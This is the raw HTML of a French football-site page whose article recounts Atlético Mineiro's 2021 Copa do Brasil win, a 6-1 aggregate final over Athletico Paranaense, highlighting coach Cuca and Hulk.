.td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgarrafootball.com%2Fatletico-mineiro-champion-copa-do-brasil%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+campagne+d%C3%A9vastatrice+de+l%E2%80%99Atl%C3%A9tico+Mineiro+en+Copa+do+Brasil&url=https%3A%2F%2Fgarrafootball.com%2Fatletico-mineiro-champion-copa-do-brasil%2F&via=Garra+Football" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://garrafootball.com/atletico-mineiro-champion-copa-do-brasil/&amp;media=https://garrafootball.com/wp-content/uploads/2021/12/atletico-mineiro-champion-copa-brasil.jpg&description=Le Galo enregistre le score cumulé le plus large de l&#039;histoire des finales de Copa do Brasil, clôturant une année illuminée par le titre du Brasileirão." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=La+campagne+d%C3%A9vastatrice+de+l%E2%80%99Atl%C3%A9tico+Mineiro+en+Copa+do+Brasil %0A%0A https://garrafootball.com/atletico-mineiro-champion-copa-do-brasil/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_62" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}@media (min-width:768px){.tdi_64{margin-left:-30px;margin-right:-30px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-20px;margin-right:-20px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-right:-20px!important;margin-left:-20px!important}}</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_67 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" ><style>.tdi_67{margin-bottom:0px!important}@media (max-width:767px){.tdi_67{margin-right:-20px!important;margin-left:-20px!important}}</style><style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_67 .tdb-featured-image-bg{background:url('https://garrafootball.com/wp-content/uploads/2021/12/atletico-mineiro-champion-copa-brasil.jpg.webp');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:50%}.tdi_67 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_67 .tdb-featured-image-bg{background-attachment:scroll}.tdi_67 .tdb-featured-image-bg:hover:before{opacity:0}@media (max-width:767px){.tdi_67 .tdb-featured-image-bg{padding-bottom:55%}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_68" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}#tdi_68.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_68.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_69,.tdi_69 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_69 .tdc-columns{width:100%}.tdi_69:before,.tdi_69:after{display:none}@media (min-width:768px){.tdi_69{margin-left:-30px;margin-right:-30px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_69{margin-left:-20px;margin-right:-20px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_69{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:40px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_69 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_69{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_69{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_68_rand_style td-element-style" ><style>.tdi_68_rand_style{background-color:var(--white-forest-beat)!important}</style></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_72 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_72" ><style>.tdi_72{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-70px;width:calc(100% + (2 * 70px));max-width:none!important}.tdi_72 .alignleft{margin-left:-70px}.tdi_72 .alignright{margin-right:-70px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.6!important}.tdi_72 h1{font-family:var(--global-forest-beat)!important;font-size:2.222px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h2{font-family:var(--global-forest-beat)!important;font-size:24px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h3:not(.tds-locker-title){font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h4{font-family:var(--global-forest-beat)!important;font-size:1.333px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h5{font-family:var(--global-forest-beat)!important;font-size:1.111px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h6{font-family:var(--global-forest-beat)!important;font-size:1.111px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 .tdb-block-inner blockquote p{font-family:var(--global-forest-beat)!important;font-size:1.333px!important;line-height:1.3!important;font-weight:700!important}.tdi_72,.tdi_72 p{color:var(--dark-green-forest-beat)}.tdi_72 h1,.tdi_72 h2,.tdi_72 h3:not(.tds-locker-title),.tdi_72 h4,.tdi_72 h5,.tdi_72 h6{color:var(--dark-green-forest-beat)}.tdi_72 a:not(.wp-block-button__link):hover{color:var(--transparent-dark-green-3-forest-beat)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-30px;width:calc(100% + (2 * 30px));max-width:none!important}.tdi_72 .alignleft{margin-left:-30px}.tdi_72 .alignright{margin-right:-30px}}@media (min-width:768px) and (max-width:1018px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-40px;width:calc(100% + (2 * 40px));max-width:none!important}.tdi_72 .alignleft{margin-left:-40px}.tdi_72 .alignright{margin-right:-40px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}}@media (max-width:767px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}.tdi_72 .alignleft{margin-left:-20px}.tdi_72 .alignright{margin-right:-20px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Dans l&rsquo;histoire de la Copa do Brasil, le champion n&rsquo;a réussi à remporter les deux matches de la finale qu&rsquo;à sept reprises. L&rsquo;Atlético Mineiro a réalisé l&rsquo;exploit lors de ses deux titres, en 2014 et 2021. Cependant, jamais auparavant le propriétaire de la coupe n&rsquo;avait construit un score global aussi écrasant que ce <em>Galo</em>, qui a remporté le dénommé « triplé alvinegro ». La victoire 6-1 (sur l&rsquo;ensemble des deux matchs) contre l&rsquo;Athletico Paranaense ratifie l&rsquo;excellence d&rsquo;un club qui a vécu une saison historique, et qui se positionne parmi les plus grandes équipes du football brésilien de ces dernières années. Les trophées accumulés et la domination locale éternisent cette équipe de l&rsquo;Atlético.</p><h2 class="wp-block-heading">Copa do Brasil 2021 : un titre incontestable</h2><p>Si la campagne lors de la Copa do Brasil 2014 a été marquée par des miracles et des retournements de situation réalisés par l&rsquo;Atlético Mineiro, avant de s&rsquo;imposer en finale face à son plus grand rival, ce deuxième titre du <em>Galo </em>est en revanche incontestable. Sur dix matchs disputés au cours de la compétition, l&rsquo;Atlético en a remporté neuf et perdu qu&rsquo;un seul, avec 22 buts marqués contre seulement 5 buts encaissés. Et c&rsquo;est précisément lors des dernières confrontations qu&rsquo;ils ont le plus montré leur force. La victoire 6-1 sur l&rsquo;ensemble des deux matches en demi-finale contre une brillante équipe de Fortaleza, a été réitérée contre une équipe de l&rsquo;Athletico Paranaense qui, quelques semaines plus tôt, avait été <a href="https://garrafootball.com/copa-sudamericana-2021-finale/" target="_blank" rel="noreferrer noopener">sacrée championne de la Copa Sudamericana</a>.</p><h3 class="wp-block-heading">Le doublé Coupe-Championnat</h3><p>La Copa do Brasil renouvelle le prestige de l&rsquo;Atlético Mineiro et garantit au club un nouveau doublé Coupe-Championnat. Ce titre est venu compléter la saison fantastique du club et réaffirme la vocation victorieuse de cette équipe. Compte tenu de la force de l&rsquo;effectif et de la compétitivité sur le terrain, le sentiment est que le <em>Galo </em>jouera pour le triplé en 2022. Ou même pour un deuxième titre en Libertadores, une compétition qui, malgré l&rsquo;élimination, a offert quelques moments mémorables comme les qualifications contre Boca Juniors et River Plate, même si la campagne invaincue s&rsquo;est terminée par <a href="https://garrafootball.com/copa-libertadores-2021-demi-finales/" target="_blank" rel="noreferrer noopener">deux nuls en demi-finale</a>.</p><h3 class="wp-block-heading">Un triple sacre pour Cuca</h3><p>Le titre de la Copa do Brasil complète le « triple sacre » de <strong>Cuca </strong>avec l&rsquo;Atlético Mineiro. Après la Copa Libertadores en 2013 et le Championnat du Brésil 2021, l&rsquo;entraîneur remporte également la Coupe du Brésil avec le <em>Galo</em>, la première de sa carrière avec le club, et répète l&rsquo;exploit qu&rsquo;il avait déjà réalisé en tant que joueur, lorsqu&rsquo;il avait remporté la première édition avec Grêmio en 1989. Les mérites de l&rsquo;entraîneur sont immenses, pour être parvenu à équilibrer l&rsquo;équipe, avec plus de solidité défensive, mais sans brider le talent de ses joueurs du milieu de terrain et de l&rsquo;attaque.</p><h3 class="wp-block-heading">Une profondeur de banc qui a fait la différence</h3><p>Gagner sur deux fronts comme le Brasileirão et la Copa do Brasil, est une immense réussite pour l&rsquo;Atlético Mineiro. Le <em>Galo</em> a profité de la profondeur de son effectif, avec de bonnes options dans tous les secteurs et une capacité de rotation. Néanmoins, il est impressionnant de voir comment le <em>Galo</em> est arrivé dans la période décisive au top de sa forme. L&rsquo;équipe a surmonté les défis d&rsquo;une saison entravée par la pandémie, avec un calendrier toujours difficile établi par la CBF. Les <em>Atléticanos</em> ont prouvé qu&rsquo;ils étaient au dessus, non seulement en raison de leur forme collective ou de leur qualité individuelle, mais aussi en raison de l&rsquo;énergie déployée durant ce marathon.</p><h3 class="wp-block-heading">Les hommes fort de l&rsquo;Atlético Mineiro</h3><div class="wp-block-image is-style-default"><figure class="aligncenter size-full"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="765" height="510" data-src="https://garrafootball.com/wp-content/uploads/2021/12/hulk-meilleur-joueur-copa-brasil.jpg.webp" alt="Hulk avec ses trophées de meilleur joueur et meilleur buteur de la Copa do Brasil" class="wp-image-19554" data-srcset="https://garrafootball.com/wp-content/uploads/2021/12/hulk-meilleur-joueur-copa-brasil.jpg.webp 765w, https://garrafootball.com/wp-content/uploads/2021/12/hulk-meilleur-joueur-copa-brasil-300x200.jpg.webp 300w, https://garrafootball.com/wp-content/uploads/2021/12/hulk-meilleur-joueur-copa-brasil-696x464.jpg.webp 696w, https://garrafootball.com/wp-content/uploads/2021/12/hulk-meilleur-joueur-copa-brasil-630x420.jpg.webp 630w" data-sizes="(max-width: 765px) 100vw, 765px" /></figure></div><p><strong>Hulk</strong>, évidemment, se distingue. Il a été le meilleur joueur et le meilleur buteur du Brasileirão. Il a réitéré ces deux récompenses en Copa do Brasil, un exploit extrêmement difficile. Et les deux matchs de la finale ont encore montré la qualité de l&rsquo;attaquant. Il a joué un rôle prépondérant lors du match aller et a également illuminé le match retour avec un but magnifique. Si des gens au Brésil doutaient encore de ses qualités, Hulk a fait taire toutes les mauvaises langues.</p><p><strong>Réver </strong>est un autre symbole qu&rsquo;il faut mettre en avant. Le défenseur a eu le plaisir de soulever une nouvelle fois le trophée, lui qui avait déjà remporté la précédente victoire en Copa do Brasil avec le club. L&rsquo;éventail des joueurs atleticanos dont on se doit de parler est immense. <strong>Keno </strong>a explosé dans cette dernière ligne droite de la saison. <strong>Everson </strong>a été décisif à plusieurs reprises. <strong>Guilherme Arana</strong> se dépense sans compter au poste d&rsquo;arrière gauche, tandis que <strong>Mariano </strong>a également été au-dessus de la moyenne à droite. <strong>Junior Alonso</strong> a dirigé la défense centrale avec fermeté. Au milieu, <strong>Allan </strong>et <strong>Jair </strong>ont été deux régulateurs de l&rsquo;équipe, même s&rsquo;ils n&rsquo;ont pas eu l&rsquo;écho dans la presse qu&rsquo;ils méritent. <strong>Zaracho</strong> a mené la légion étrangère en tant que moteur de l&rsquo;équipe, avec <strong>Nacho </strong>et <strong>Savarino</strong>. <strong>Vargas </strong>a eu un impact direct sur le titre de la Copa do Brasil. Et le reste de l&rsquo;équipe a su soutenir ces stars pour créer un équilibre parfait.</p><p>Ce qui laisse envisager un avenir radieux à l&rsquo;Atlético Mineiro, c&rsquo;est non seulement la supériorité exprimée, mais aussi la mentalité dont a fait preuve l&rsquo;équipe. Le <em>Galo </em>a connu d&rsquo;autres grandes équipes dans son histoire, mais elles n&rsquo;ont pas été performante avec une telle régularité et un tel niveau d&rsquo;engagement. Mais avant de penser à l&rsquo;année prochaine, les supporters atleticanos peuvent savourer l&rsquo;instant présent après avoir remporté ce triplé Mineirão &#8211; Brasileirão &#8211; Copa do Brasil.</p><h2 class="wp-block-heading">Finale de Copa do Brasil : une victoire 6-1 sur l&rsquo;ensemble des deux matchs</h2><h3 class="wp-block-heading">Match aller : Atlético-MG &#8211; Athletico-PR 4-0</h3><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_A4hKBo0JlN8"><div id="lyte_A4hKBo0JlN8" data-src="//i.ytimg.com/vi/A4hKBo0JlN8/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/A4hKBo0JlN8" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/A4hKBo0JlN8/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><h3 class="wp-block-heading">Match retour : Athletico-PR &#8211; Atlético-MG 1-2</h3><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_jNy7OiVAweA"><div id="lyte_jNy7OiVAweA" data-src="//i.ytimg.com/vi/jNy7OiVAweA/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/jNy7OiVAweA" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/jNy7OiVAweA/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><p><strong>A lire aussi :</strong></p><ul class="wp-block-list"><li><a href="https://garrafootball.com/atletico-mineiro-champion-brasileirao-2021/" target="_blank" rel="noreferrer noopener">L’Atlético Mineiro est champion du Brésil 2021 !</a></li></ul></div></div></div></div></div></div><div id="tdi_73" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}#tdi_73.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_73.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_74,.tdi_74 .tdc-columns{display:block}.tdi_74 .tdc-columns{width:100%}.tdi_74:before,.tdi_74:after{display:table}.tdi_74{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_74 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_74{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_74{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_73_rand_style td-element-style" ><style>.tdi_73_rand_style{background-color:var(--light-green-forest-beat)!important}</style></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" ><style>.tdi_77{margin-bottom:0px!important}</style><style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_77 .tdb-author-name-wrap{align-items:baseline}.tdi_77 .tdb-author-by{margin-right:5px;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1.4!important}.tdi_77 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .tdb-author-name{color:#000;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdb-author-by{font-size:14px!important}.tdi_77 .tdb-author-name{font-size:14px!important}}@media (max-width:767px){.tdi_77 .tdb-author-by{font-size:14px!important}.tdi_77 .tdb-author-name{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Written by</span> <a class="tdb-author-name" href="https://garrafootball.com/author/lamafootball/">Steve André</a></div></div></div><div class="td_block_wrap tdb_single_taxonomies tdi_78 tdb_single_categories td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_78" ><style>.tdi_78{margin-top:25px!important;margin-bottom:-8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-top:20px!important;margin-bottom:-6px!important}}@media (max-width:767px){.tdi_78{margin-top:20px!important;margin-bottom:-6px!important}}</style><style>.td-theme-wrap .tdi_78 .tdb-category{justify-content:flex-start;align-items:flex-start}.tdi_78 .tdb-cat-text{margin-right:10px}.tdi_78 .tdb-entry-category{padding:8px 12px;margin:0 10px 8px 0;color:var(--dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1!important;font-weight:400!important}.tdi_78 .tdb-cat-bg{border-width:2px;background-color:rgba(0,0,0,0)!important;border-color:var(--transparent-dark-green-2-forest-beat)!important}.tdi_78 .tdb-entry-category:hover{color:var(--dark-green-forest-beat)!important}.tdi_78 .tdb-entry-category:hover .tdb-cat-cf{color:var(--dark-green-forest-beat)}.tdi_78 .tdb-cat-bg:before{background-color:rgba(0,0,0,0)}.tdi_78 .tdb-entry-category:hover .tdb-cat-bg{border-color:var(--transparent-dark-green-3-forest-beat)!important}.tdi_78 .tdb-cat-sep{font-size:14px;margin:0 0px;top:0px}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-entry-category{padding:7px 10px 6px;margin:0 8px 6px 0;font-size:14px!important}}@media (max-width:767px){.tdi_78 .tdb-entry-category{padding:7px 10px 6px;margin:0 8px 6px 0;font-size:14px!important}}</style><div class="tdb-category td-fix-index"></div></div></div></div></div></div><div id="tdi_79" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}#tdi_79.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_79.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_80,.tdi_80 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:none}@media (min-width:768px){.tdi_80{margin-left:-30px;margin-right:-30px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_80{margin-left:-20px;margin-right:-20px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_80{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_80{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_79_rand_style td-element-style" ><style>.tdi_79_rand_style{background-color:var(--white-forest-beat)!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12"><style 